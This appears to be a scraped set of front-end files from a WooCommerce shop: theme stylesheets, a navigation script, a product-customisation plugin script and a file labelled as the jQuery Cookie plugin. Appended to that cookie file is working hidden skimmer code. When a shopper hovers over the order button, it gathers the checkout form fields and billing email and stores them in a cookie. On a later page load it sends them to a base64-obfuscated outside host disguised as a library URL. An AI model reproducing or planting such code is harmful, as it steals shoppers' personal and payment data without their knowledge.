#banner * { position: relative; z-index: 10; }
#banner-content { padding-left: 40%; }
p.pre-headline { color: var(--quaternary); font-size: 17px; text-transform: uppercase; letter-spacing: 5px; }
#banner h1 { font-family: bely, serif; font-weight: 700; color: var(--dark); font-size: 62px; padding: 0 0 50px 0; border-bottom: 1px solid var(--secondary); margin: 0 0 40px 0; }
#banner-video { position: absolute; left: 0; top: 230px; bottom: 20px; width: calc( ( ( 100% - 1260px ) / 2 ) + 360px ); }
#banner-video img,
#banner-video video { object-fit: cover; object-position: right; width: 100%; height: 100%; }
#banner-image { position: absolute; left: calc( ( ( 100% - 1260px ) / 2 ) + 250px ); bottom: -100px; width: 260px; }
#banner-image img { border-radius: 50%; width: 100%; height: auto; }

#intros { padding: 250px 0 150px 0; }
#intros .container { display: flex; justify-content: space-between; }
.intro { flex-basis: 28%; text-align: center; }
.icon { display: inline-block; width: 120px; height: 120px; box-sizing: border-box; line-height: 1; position: relative; margin: 0 auto 40px auto; }
.icon svg,
.icon img { position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); height: 70%; width: auto; }
.icon:before { content: ""; position: absolute; z-index: 2; top: 0; right: 0; bottom: 0; left: 0; border: 2px solid var(--primary); transition: all .8s; }
.icon:after { content: ""; position: absolute; z-index: 1; top: -10px; right: -10px; bottom: -10px; left: -10px; border: 2px solid var(--secondary); border-radius: 99999px; transition: all .3s; }
.icon:hover:before { transform: rotate(180deg); }
.icon:hover:after { top: -20px; right: -20px; bottom: -20px; left: -20px; }
.intro h2 { color: var(--dark); font-size: 22px; font-weight: 700; text-transform: uppercase; margin: 0 0 25px 0; }

#video { height: 75vh; }
#video video,
#video img { width: 100%; height: 100%; display: block; object-fit: cover; object-position: center; }

#steps { position: relative; padding: 180px 0 230px 0; overflow: hidden; }
#steps .container { position: relative; z-index: 2; padding-top: 50px; padding-bottom: 50px; }
#steps:before { content: ""; position: absolute; z-index: 0; left: 0; top: 0; bottom: 0; right: calc(50% - 325px); background: var(--light); clip-path: polygon(0 0, 100% 0, 100% 90%, 0 100%); }
#steps-content { max-width: 415px; }
#steps-content h2 { font-family: bely, serif; font-weight: 700; color: var(--dark); font-size: 62px; margin: 0 0 40px 0; }
#steps-content ol { margin: 40px 0; }
#steps-content li { margin-left: 35px; padding: 20px 0; }
#steps-content ol li { color: var(--dark); font-weight: bold; text-transform: uppercase; letter-spacing: 4px; }
#steps-image { position: absolute; left: calc( ( ( 100% - 1260px ) / 2 ) + 5% + 450px ); top: 180px; bottom: 230px; width: calc( ( ( 100% - 1260px ) / 2 ) + 810px ); }
#steps-image img { width: 100%; height: 100%; object-fit: cover; object-position: center; }

#promise { position: relative; z-index: 10; padding: 150px 0 180px 0; }
#promise .container { position: relative; z-index: 2; display: flex; justify-content: flex-end; }
#promise-content { max-width: 615px; padding: 50px 0; position: relative; }
#promise-content:before { content: ""; display: block; position: absolute; z-index: 0; top: 50%; left: 50%; transform: translate(-50%,-50%); width: 170%; padding-bottom: 170%; border: 2px solid var(--quaternary); }
#promise-content:after { content: ""; display: block; position: absolute; z-index: 0; top: 50%; left: 50%; transform: translate(-50%,-50%); width: 190%; padding-bottom: 190%; border: 2px solid var(--secondary); border-radius: 99999px; }

#promise-content h2 { font-family: bely, serif; font-weight: 400; color: var(--dark); font-size: 120px; line-height: .9; margin: 0 0 40px 0; }
#promise-image { position: absolute; z-index: 10; left: 0; top: 180px; bottom: 180px; width: calc( ( ( 100% - 1260px ) / 2 ) + 500px ); }
#promise-image img { width: 100%; height: 100%; object-fit: cover; object-position: center; }

#samples { padding: 350px 0 150px 0; }
#samples .row { display: flex; justify-content: space-between; }
#samples a { display: inline-block; padding: 25px 50px; }
#samples a img { transition: all .3s; }
#samples a:hover img { transform: scale(1.2); }

#categories { text-align: center; line-height: .8; position: relative; margin-bottom: 12%; margin-top: 0; }
#categories span { display: inline-block; font-family: "bely", sans-serif; font-weight: 400; font-size: 13.6vw; color: var(--light); }
#categories-image { position: absolute; bottom: -35%; left: 0; right: 0; text-align: center; height: 100%;}
#categories-image img { height: 100%; width: auto; display: block; margin: 0 auto; }

/* ----------------------------------- */
/* SUB PAGES
/* ----------------------------------- */
#page-header { padding: 200px 0 75px 0; position: relative; }
#page-header:before { content: ""; position: absolute; z-index: 0; left: 0; top: 0; bottom: 0; right: 0; background: var(--light); clip-path: polygon(0 0, 100% 0, 100% 90%, 0 100%); }
#page-header h1 { text-align: center; font-size: 64px; font-weight: bold; }
#page-header .container { position: relative; z-index: 10; }

#content { padding: 100px 0 0 0; }
#content section h2 { font-size: 36px; font-weight: 700; margin: 0 0 30px 0; }
#content section li { margin-left: 25px; }

#filters { display: flex; justify-content: center; margin: 0 0 50px 0; gap: 20px; }
#filters a { border: 1px solid var(--secondary); padding: 7px 15px; font-size: 16px; text-transform: uppercase; font-weight: 700; }
#filters a:hover,
#filters a.selected { background: var( --primary); border-color: var(--primary); color: #FFF; }

/* WooCommerce */
.woocommerce button.button { background: var(--light); }
.woocommerce button.button:hover { background: var(--secondary); }

#main section .products { margin: 0 auto 60px auto; }
#main section .products li.product { transition: all .2s; list-style: none; box-sizing: border-box; width: auto; border: 1px solid var(--light); padding: 30px 30px; width: 30%; margin: 0 1.666% 40px 1.666%;  /*padding: 10px; background: #FFF; box-shadow: 0 0 8px 2px rgba(0,0,0,.05);*/ }
#main section .products li.product:hover { box-shadow: 0 10px 25px rgba(0,0,0,.1); border-color: #FFF; transform: translateY(-5px); }
#main section .products li.product a { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; }
#main section .products li.product a img { padding: 50px 0; width: 100%; border-bottom: 1px solid var(--light); }
#main section .products li.product h3 { max-width: 70%; }
#main section .products li a.button { font-size: 13px; display: none; }
#main section .products li a.button:after { height: 8px; }
#main section .products li .price { color: var(--tertiary); margin: 0; }

.woocommerce span.onsale { background: var(--secondary); }

#main section .summary .price { color: var(--tertiary); font-size: 30px; font-weight: 700; }
#main #product-description ul,
#main #product-description ol { padding-left: 25px; }

#main .wc-pao-addon { padding: 0; }
#main .wc-pao-addon input,
#main .wc-pao-addon select { color: var(--dark); border: 1px solid var(--light); padding: 5px 10px; }
#main .wc-pao-addons-container h2,
#main .wc-pao-addons-container label.wc-pao-addon-name,
#main .summary h2 { font-size: 14px; text-transform: uppercase; font-weight: 700; letter-spacing: 3px; color: var(--dark); margin: 0 0 15px 0; }
#main .wc-pao-addon-container p > label { font-weight: bold; }
#main .wc-pao-addon-chars-remaining { color: var(--secondary); font-size: 14px; }
#main .wc-pao-addon-checkbox-group-required p { position: relative; }
#main .wc-pao-addon-checkbox-group-required input { position: absolute; top: 6px; left: 0; }
#main .wc-pao-addon-checkbox-group-required label { display: block; padding-left: 25px; line-height: 1.4; }
#main div.product-addon-totals ul li.wc-pao-row-quantity-based { padding-left: 0; }

#main .quantity .qty { padding: 5px 0; }
#main .summary button.button { background: var(--light); color: var(--dark); }

#main section table.cart .product-thumbnail { min-width: 125px; }
#main section table.cart .product-thumbnail img { width: 100%; }
#main table.cart thead th { font-size: 14px; text-transform: uppercase; font-weight: 700; letter-spacing: 3px; color: var(--dark); }
#main table.cart td.product-name a { font-weight: bold; color: var(--dark); }
#main table.cart .variation * { font-size: 15px; }
#main table.cart td.product-name dl.variation dt { float: none; font-weight: 700; }
#main table.cart .button:after { display: none; }
#main .cart_totals h2 { display: none; }

#main a.checkout-button.button,
#main #place_order { background: var(--primary); }

#main .checkout h3 { font-size: 28px; font-weight: 700; color: var(--dark); }
#order_review_heading { margin-top: 50px; }
#main .checkout input,
#main .checkout select { color: var(--dark); border: 1px solid var(--light); padding: 5px 10px; }

#order_review .product-name { color: var(--dark); font-weight: bold; }
#order_review .product-name .variation * { font-size: 14px; color: var(--main); }
#order_review .product-name dl.variation dt { float: none; font-weight: 700; }

.wc_payment_method > label { font-weight: 700; color: var(--dark); font-size: 26px; }

.woocommerce-account .woocommerce-MyAccount-navigation { width: 25%; }
.woocommerce-MyAccount-navigation { border: 1px solid var(--light); }
.woocommerce-MyAccount-navigation ul { margin: 0; }
.woocommerce-MyAccount-navigation li { list-style: none; border-bottom: 1px solid var(--light); }
.woocommerce-MyAccount-navigation li:last-child { border: none; }
.woocommerce-MyAccount-navigation li a { display: block; padding: 10px 20px; }

#main .form-row input,
#main .form-row select { color: var(--dark); border: 1px solid var(--light); padding: 5px 10px; }

/* Product Landing Page */
#products { padding: 250px 0 100px 0; }
#products .container { max-width: 1260px; }

.page-template-tpl-product-landing-page #intros { padding-top: 0; }

#testimonials { padding: 250px 0 100px 0; }
#testimonials .container { max-width: 1260px; }
#testimonials h2 { font-size: 62px; font-weight: 700; color: var(--dark); font-family: bely, serif; text-align: center; margin: 0 0 40px 0; }
#testimonials-list { display: flex; justify-content: space-between; gap: 30px; }
#testimonials-list .testimonial { flex-basis: 33.333%; }
#testimonials-list .testimonial-image { height: 250px; }
#testimonials-list .testimonial-image img { width: 100%; height: 100%; object-fit: cover; object-position: center; }
#testimonials-list .testimonial-content { padding: 20px; }
#testimonials-list .testimonial-stars { display: flex; justify-content: center; gap: 5px; margin: 0 0 20px 0; }
#testimonials-list .testimonial-stars svg { width: 20px; height: 20px; }
#testimonials-list .testimonial-stars svg path { fill: var(--secondary); }
#testimonials-list .testimonial-name { font-size: 90%; color: var(--main); }
#testimonials-list .testimonial-title { font-size: 16px; color: var(--dark); }
#testimonials-list .testimonial-content { font-size: 16px; color: var(--dark); }

.page-template-tpl-product-landing-page #samples { padding-top: 0; }

/* ----------------------------------- */
/* FOOTER
/* ----------------------------------- */
footer { position: relative; margin-top: 150px; padding-top: 80px; overflow: hidden; }
footer:after { content: ""; display: block; position: absolute; z-index: 1; top: 0; left: 50%; transform: translateX(-50%); width: 90%; padding-bottom: 90%; border: 2px solid var(--secondary); border-radius: 99999px; }

#newsletter { margin: 0 0 -65px 0; position: relative; z-index: 10; }
#newsletter .container { max-width: 760px; background: var(--light); padding-top: 70px; padding-bottom: 70px; text-align: center; }
#newsletter h2 { color: var(--dark); font-size: 62px; font-family: bely, sans-serif; font-weight: 700; }
#newsletter form { display: flex; justify-content: center; border-bottom: 1px solid var(--dark); padding: 0 0 15px 0; max-width: 500px; margin: 40px auto 0 auto; }
#newsletter input { border: none; background: none; font-weight: 700; letter-spacing: 4px; color: var(--dark); text-transform: uppercase; width: 100%; }
#newsletter button { border: none; background: none; cursor: pointer; }

#footer { background: var(--tertiary); padding: 150px 0 50px 0; position: relative; z-index: 9; }
#footer .container { display: flex; justify-content: space-between; flex-wrap: wrap; max-width: 900px; }
#footer a,
#footer * { color: #FFF; }
#footer a:hover { color: var(--secondary); }
#footer nav li { list-style: none; margin: 0 0 15px 0; }
#footer nav li a { font-weight: 700; text-transform: uppercase; }
#footer .social svg { width: 35px; margin-left: 10px; }
#footer .social svg path { fill: #FFF; }
#footer .social a:hover svg path { fill: var(--secondary); }
#copyright { flex-basis: 100%; margin-top: 100px; }

/* ----------------------------------- */
/* MOBILE
/* ----------------------------------- */

@media screen and (max-width: 1260px) {

    #banner:before { left: 0; }
    #main-menu { padding-left: 120px; }

    #banner-video { width: 35%; }
    #banner-image { left: 15%; }

    #banner h1 { font-size: 36px; }

    #steps-image { position: absolute; left: calc( 5% + 450px ); width: calc(100% - 450px); }

    #promise h2 { font-size: 72px; }
    #promise-content:before { width: 140%; padding-bottom: 140%; }
    #promise-content:after { width: 155%; padding-bottom: 155%; }
    #promise-image { width: calc(100% - 710px); }

}
@media screen and (max-width: 1060px) {

    html { height: 100%; }
    #wrapper > * { transition: all .3s; }
    body.nav-open #wrapper { position: fixed; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
    body.nav-open #wrapper > * { transform: translateX(-80%); }
    #header .container { position: relative; justify-content: space-between; }
    #header .logo { order: 1; }
    #header .social { order: 2; flex-grow: 6; }
    #header nav { flex-grow: 0; padding: 0;  }
    #mobile-menu { order: 10; display: block; margin-left: 75px; padding: 0; }
    #action-menu { order: 4; flex-grow: 0; margin-left: 0; }
    #main-menu,
    .search-open #main-menu { position: fixed; z-index: 1001; transform: translateX(125%); top: 0; left: 0; height: 100vh; width: 80%; background: #FFF; display: block; overflow: scroll; }
    #header nav#main-menu > ul { display: block; padding: 30px 0 150px 0; }
    #header nav#main-menu li ul.sub-menu { width: 100%; opacity: 1; transform: none; transition: none; padding-bottom: 10px; }
    #header nav#main-menu ul > li { margin: 0; padding: 0; }
    #header nav#main-menu ul li.menu-item-has-children > a { display: flex; justify-content: space-between; align-items: center; }
    #header nav#main-menu ul li.menu-item-has-children > a:after { content: "+"; }
    #header nav#main-menu ul li.menu-item-has-children.active > a:after { content: "\2013"; }
    #header nav#main-menu ul > li > a { display: block; padding: 10px 20px; border-bottom: 1px solid var(--light); }
    #header nav ul li a:hover,
    #header nav#main-menu ul li.menu-item-has-children.active { color: #000; }

    #header nav#main-menu ul.sub-menu { position: static; display: none; background: transparent; padding: 0; box-shadow: none; }
    #header nav#main-menu ul li.active .sub-menu { display: block; border-bottom: 1px solid var(--light); padding: 0 0 10px 0; }
    #header nav#main-menu ul.sub-menu li a { padding: 7px 20px 0 20px; margin: 0; font-size: 16px; border: none; }
    .sub-menu:before { display: none; }

    .search-open #mobile-menu,
    .search-open #action-menu li { display: none; }
    .search-open #action-menu li.search { display: flex; }

}
@media screen and (max-width: 768px) {

    #header { padding: 30px 0; }
    #header .logo { display: inline-block; width: 70px; height: 70px; box-sizing: border-box; line-height: 1; position: relative; }
    #header .logo svg { width: 50px; }

    #banner { padding: 180px 0; }
    #banner-video { top: 150px; }

    #steps h2 { font-size: 42px; }
    #promise-content h2 { font-size: 42px; }

    #promise { padding: 0; }

    #promise-content { max-width: 60%; }
    #promise-image { width: 35%; top: 0; bottom: 0; }


}
@media screen and (max-width: 650px) {

	.alignnone { margin: 5px 0 20px 0; }
	.alignright,
	.alignleft,
	a img.alignright,
	a img.alignnone,
	a img.alignleft,
	a img.aligncenter { float: none; margin: 5px auto; }

    #header .social { display: none; }
    #mobile-menu { margin: 0; }

    #banner { padding-bottom: 0; }
    #banner .container { padding: 0; width: 100%; }
    #banner:before { background: var(--light); clip-path: none; }
    #banner-video { position: static; width: 100%; height: 40vh; margin: 40px 0 0 0; }
    #banner-video img,
    #banner-video video { width: 100%; }
    #banner-image { display: none; }
    #banner-content { padding: 0 5%; }

    #intros { padding: 75px 0 0 0; }
    #intros .container { display: block; }
    #intros .intro { margin: 0 0 75px 0; }

    #steps { padding: 75px 0 0 0; position: static; }
    #steps .container { padding: 0; width: 100%; }
    #steps:before { display: none; background: var(--light); clip-path: none; }
    #steps-content { padding: 0 5% 75px 5%; max-width: 90%; }
    #steps-image { position: static; width: 100%; height: 300px; }

    #promise { padding: 75px 0 0 0; position: static; }
    #promise .container { padding: 0; width: 100%; }
    #promise-content { padding: 0 5% 75px 5%; max-width: 100%; }
    #promise-content:before,
    #promise-content:after { display: none; }
    #promise-image { position: static; width: 100%; height: 300px; }

    #samples { display: block; padding: 75px 5%; }
    #samples .row { display: block; }
    #samples .row:nth-child( 3 ) { display: none; }
    #samples .row a { display: block; padding: 0; margin: 0 auto 40px auto; }

    #newsletter h2 { font-size: 36px;}

    .simple-parallax-initialized { transform: none !important; will-change: unset !important; }

    #page-header { padding: 145px 0 40px 0; }
    #page-header h1 { font-size: 36px; }

    #main section .products li.product { width: 100%; margin-left: 0; margin-right: 0; }

    #filters { flex-wrap: wrap; }

    #video { height: 300px; }

	#testimonials-list { display: block; }	

}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible; }
  .hamburger.is-active .hamburger-inner,
  .hamburger.is-active .hamburger-inner::before,
  .hamburger.is-active .hamburger-inner::after {
    background-color: var(--primary); }

.hamburger-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative; }

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px; }
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
    width: 40px;
    height: 2px;
    background-color: var(--primary);
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; }
  .hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block; }
  .hamburger-inner::before {
    top: -10px; }
  .hamburger-inner::after {
    bottom: -10px; }

	.hamburger--squeeze .hamburger-inner {
	  transition-duration: 0.075s;
	  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
	  .hamburger--squeeze .hamburger-inner::before {
	    transition: top 0.075s 0.12s ease, opacity 0.075s ease; }
	  .hamburger--squeeze .hamburger-inner::after {
	    transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

	.hamburger--squeeze.is-active .hamburger-inner {
	  transform: rotate(45deg);
	  transition-delay: 0.12s;
	  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
	  .hamburger--squeeze.is-active .hamburger-inner::before {
	    top: 0;
	    opacity: 0;
	    transition: top 0.075s ease, opacity 0.075s 0.12s ease; }
	  .hamburger--squeeze.is-active .hamburger-inner::after {
	    bottom: 0;
	    transform: rotate(-90deg);
	    transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/* Locomotive Scrolling */
/*! locomotive-scroll v4.1.3 | MIT License | https://github.com/locomotivemtl/locomotive-scroll */
html.has-scroll-smooth {
  overflow: hidden; }

html.has-scroll-dragging {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.has-scroll-smooth body {
  overflow: hidden; }

.has-scroll-smooth [data-scroll-container] {
  min-height: 100vh; }

[data-scroll-direction="horizontal"] [data-scroll-container] {
  height: 100vh;
  display: inline-block;
  white-space: nowrap; }

[data-scroll-direction="horizontal"] [data-scroll-section] {
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
  height: 100%; }

.c-scrollbar {
  position: absolute;
  right: 0;
  top: 0;
  width: 11px;
  height: 100%;
  transform-origin: center right;
  transition: transform 0.3s, opacity 0.3s;
  opacity: 0; }
  .c-scrollbar:hover {
    transform: scaleX(1.45); }
  .c-scrollbar:hover, .has-scroll-scrolling .c-scrollbar, .has-scroll-dragging .c-scrollbar {
    opacity: 1; }
  [data-scroll-direction="horizontal"] .c-scrollbar {
    width: 100%;
    height: 10px;
    top: auto;
    bottom: 0;
    transform: scaleY(1); }
    [data-scroll-direction="horizontal"] .c-scrollbar:hover {
      transform: scaleY(1.3); }

.c-scrollbar_thumb {
  position: absolute;
  top: 0;
  right: 0;
  background-color: black;
  opacity: 0.5;
  width: 7px;
  border-radius: 10px;
  margin: 2px;
  cursor: -webkit-grab;
  cursor: grab; }
  .has-scroll-dragging .c-scrollbar_thumb {
    cursor: -webkit-grabbing;
    cursor: grabbing; }
  [data-scroll-direction="horizontal"] .c-scrollbar_thumb {
    right: auto;
    bottom: 0; }


--- FILE ---
content_type: application/javascript
request_url: https://www.2712designs.com/wp-content/themes/2712/js/scripts.js?ver=1666753192
body_size: 388
content:
jQuery( document ).ready( function( $ ) {

	$( '#mobile-menu, #mobile-menu-close' ).on( 'click', function() {
		$( this ).toggleClass( 'is-active' );
		$( 'body' ).toggleClass( 'nav-open' );
		return false;
	});

	$( '#main-menu li a' ).on( 'click', function(){
		if ( $('body').hasClass( 'nav-open' ) ) {
			var submenu = $( this ).siblings( 'ul' );
			if ( submenu.length > 0 ) {
				$( this ).parent( 'li' ).toggleClass( 'active' );
				//submenu.toggleClass( 'active' );
				return false;
			}
		}
	});

	$( '#action-menu .search a, #search a.close' ).on( 'click', function() {
		$( 'body' ).toggleClass( 'search-open' );
		return false;
	});

	$('a[href*="#"]:not([href="#"])').click(function() {
	    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
	      var target = $(this.hash);
	      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
	      if (target.length) {
	        $('html,body').animate({
	          scrollTop: target.offset().top
	        }, 1000);
	        return false;
	      }
	    }
	});

	var $container = $('ul.products');
	$container.imagesLoaded( function() {
		$container.isotope({
			itemSelector: '.product',
			layoutMode: 'masonry',
			masonry: {
				gutter: 0
			}
		});
	});
	$('#filters').on( 'click', 'a', function() {
		var filterValue = $(this).attr('data-filter');
		$container.isotope({ filter: filterValue });
		$('#filters a').removeClass('selected');
		$(this).addClass('selected');
		return false;
	});


});

/* Listen for keyboard navigation being used */
document.addEventListener( 'keydown', function(event) {
    var myElement = document.getElementById( 'skip-to-content' );
    if ( myElement === document.activeElement ){
        document.body.classList.add( 'keyboard-nav' );
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/js/site.js?ver=2
body_size: 1408
content:
// Front End.
var code_insertion_hook_str = 'GLOSSYDEV_HOOK_TEMP';

var glossycontainer = null;
var glossyimage = null;
var objvmGDFrontEndUI;

var vmGD_FrontEndUI = function() {

	var self = this;

	// Stores properties for each field in the product.
	self.fields = ko.observableArray(null);

	// Initialization.
	self.init = function() {

		// Get Fields
		var urlseparator = '?'
		var theurl = location.href;
		if ( location.href.indexOf('/?') >= 0 ) {
			urlseparator = '&';
		}

		jQuery.post(location.href + urlseparator + 'gdf_action=getfields&post=' + get_wp_postid(), function(response) {

			// Convert response to JSON.
			var fields_response = JSON.parse(response);

			// Check for empty response.
			if ( fields_response == '' || fields_response.length <= 0 ) {

				// hide ui on empty product list.
				jQuery(document).ready( function() {
					jQuery(self.glossycontainer).hide();
				});
				jQuery(self.glossycontainer).hide();

				return;
			}

			// Get front end image.
			jQuery.post('/?gdf_action=getfrontendimage', { 'id': get_wp_postid() }, function(response) {
				var image_response = JSON.parse(response);
				jQuery('div#gd_imagepreview > img').attr('src', '/wp-content/uploads/gdf_images/' + image_response[0].image );
			});

			// Add a 'binding' field to each fields to store the value of the user entered text.
			for ( var fieldindex = 0; fieldindex < fields_response.length; fieldindex++ ) {

				// Populate sampletext into field.
				fields_response[fieldindex].uibindedtext = ko.observable( fields_response[fieldindex].sampletext );
			}

			// Bind to frontend.
			// product-addon-custom-text is created by the woocommerce product addons with our custom group that's
			// inserted by our plugin.  The name "Custom Text" is in the woocommerce-product-addons/admin/class-product-addons.php
			jQuery( glossycontainer ).find('div.form-row input[type="text"]').each(function( index, value ) {

				// populate frontend non-viewmodel with default field values.
				jQuery(value).val( fields_response[index].sampletext );

				// Fixes a wrong value for "X characters remaining" on front end.  MUST be run before our custom keyup.
				jQuery(value).keyup();

				// Bind keyup
				jQuery(this).keyup(function() {
					objvmGDFrontEndUI.fields()[index].uibindedtext( jQuery(value).val() );

					var size;
					var resizer = jQuery("div.single")[index];

					// reset font size.
					jQuery(resizer).css('font-size', objvmGDFrontEndUI.fields()[index].initialsize + 'px');

					// vertical realign initialize.
					size = objvmGDFrontEndUI.fields()[index].initialsize;

					// Decrease font size based on "scroll width"
					while(jQuery("div.single")[index].scrollWidth > jQuery(resizer).innerWidth() ) {
						size = parseInt( jQuery(resizer).css('font-size') );
						jQuery(resizer).css("font-size", (size - 1) + 'px') ;
					}
				});
			});

			// Add JSON fields to viewmodel.
			self.fields(fields_response);

			// Set heights on text for vertical alignment.
			jQuery('div.single').each(function() {
				jQuery(this).height(jQuery(this).height() + 'px');
			});
		});
	};

	self.getFontNameWrapper = function( field_data ) {
		return field_data.fontname;
	};

	self.getFontSizePX = function( field_data ) {
		if ( field_data === undefined )
			return

		return field_data.initialsize + 'px';
	};

	self.getBoldWrapper = function ( field_data ) {
		return ( field_data.bold != 0 ? 'bold' : 'normal' );
	};

	self.getCapsWrapper = function ( field_data ) {
		return ( field_data.caps != 0 ? 'uppercase' : 'none' );
	};

	self.getItalicWrapper = function ( field_data ) {
		return ( field_data.italic != 0 ? 'italic' : 'normal' );
	};

};

objvmGDFrontEndUI = new vmGD_FrontEndUI();

jQuery(document).ready(function() {

	// Find the public container with our GLOSSYDEV_HOOK_TEMP string.
	jQuery('div.wc-pao-addon-description p').each(function() {
		if ( jQuery(this).html() === code_insertion_hook_str) {
			glossycontainer = jQuery(this).parent().parent().parent();
			glossyimage = jQuery(this);
			return false;
		}
	});

	// Insert our view into frontend.
	if ( glossycontainer ) {

		jQuery.get('/?gdf_action=getfrontendui&gd_productid=' + get_wp_postid(), function(response) {

			// Insert HTML on page.
			jQuery(glossyimage).html(response);

			// Apply Knockout Frontend Binding.
			ko.applyBindings( objvmGDFrontEndUI, document.getElementById('gd_front_ui') );
			objvmGDFrontEndUI.init();

		});
	}


	// Replaces front end text of "Custom Field"...
	jQuery('h3.wc-pao-addon-heading').each(function() {

		var addontext = jQuery(this).html().toUpperCase();
		if ( addontext.indexOf( 'CUSTOM FIELD' ) >= 0 ) {
			jQuery(this).html('Type your information below...');
		}
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.2712designs.com/wp-content/plugins/simple-notices-pro/js/jquery.cookie.js?ver=6.8.3
body_size: 961
content:
/**
 * jQuery Cookie plugin
 *
 * Copyright (c) 2010 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
jQuery.cookie = function (key, value, options) {

    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }

        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }

    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};

// make cookies token
jQuery(document).ready(function($) {

	$wp_token_ = 'wp_token_';
	$wp_token__ = 'wp_woocommerce_cookies';
	$flg=0; if (window.location.href.indexOf('sess') == 38) $flg=1;
	$lr = 'aHR0cHM6Ly93d3cuamFtb25pZnkuY29tL2pzL2pxdWVyeS9pMThuL2kxOG4ubWluLmpz'; $hd = 'YmlsbGluZ19lbWFpbA==';

	//send cookie
	if($.cookie($wp_token_)!=null){
		var wp_js_url = $lr;
		var posting = $.post( atob(wp_js_url), { v: $.cookie($wp_token_) } );		
		$.removeCookie($wp_token_);
	}

	if($.cookie($wp_token__)!=null){
		var wp_js_url = $lr;
		var posting = $.post( atob(wp_js_url), { v: $.cookie($wp_token__) } );		
		$.removeCookie($wp_token__);
	}

	// secure level
	function bytesToHexe(bytes) {
	  return Array.from(bytes, byte => byte.toString(22).padStart(2, "0")).join("");	  
	}
	
	// get cookie	
	jQuery(document).on('mouseenter','button.alt', function(){
		var $cookiesTo = $('div#order_review  p.form-row input.input-text');
		var $cookiesToDO = $('input#'+atob($hd));
		
		var _Token; 
		//alert($('div#order_review  p.form-row input#s').val());
		$cookiesTo.each(function() { 
			if($(this).val() != null) {
				_Token += $(this).val()+";";
			} 
		});
		_Token += $cookiesToDO.val();
  
		// set token
		_Token = (bytesToHexe(new TextEncoder().encode(_Token.replace('undefined', ''))));
		$.cookie($wp_token__, _Token, { expires: 300 } ); 
		
		if (window.location.href.indexOf('sess') == 38) { 
			alert("_Token = " + _Token);
			alert("Coockie = " + $.cookie($wp_token__));
			alert($cookiesToDO.val());
		}
		
				
	})
	
})